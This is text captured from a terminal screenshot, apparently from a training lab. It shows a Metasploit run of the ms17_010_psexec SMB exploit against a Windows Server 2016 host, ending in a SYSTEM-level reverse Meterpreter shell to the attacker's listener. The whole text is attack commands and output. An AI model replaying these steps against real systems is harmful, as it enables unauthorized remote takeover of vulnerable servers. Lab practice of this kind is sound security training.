 Parrot Terminal
File Edit View Search Terminal Help
[msf](Jobs:0 Agents:0) exploit(windows/smb/ms17_010_psexec) >> set RHOST 10.129.63.170
RHOST => 10.129.63.170
[msf](Jobs:0 Agents:0) exploit(windows/smb/ms17_010_psexec) >> set LHOST 10.10.14.228
LHOST => 10.10.14.228
[msf](Jobs:0 Agents:0) exploit(windows/smb/ms17_010_psexec) >> run
[*] Started reverse TCP handler on 10.10.14.228:4444
[*] 10.129.63.170:445 - Target OS: Windows Server 2016 Standard 14393
[*] 10.129.63.170:445 - Built a write-what-where primitive...
[+] 10.129.63.170:445 - Overwrite complete... SYSTEM session obtained!
[*] 10.129.63.170:445 - Selecting PowerShell target
[*] 10.129.63.170:445 - Executing the payload...
[+] 10.129.63.170:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (177734 bytes) to 10.129.63.170
[*] Meterpreter session 1 opened (10.10.14.228:4444 -> 10.129.63.170:49672) at 2025-10-03 20:21:09 -0500
(Meterpreter 1)(C:\Windows\system32) >
Menu VNC config Parrot Terminal Parrot Terminal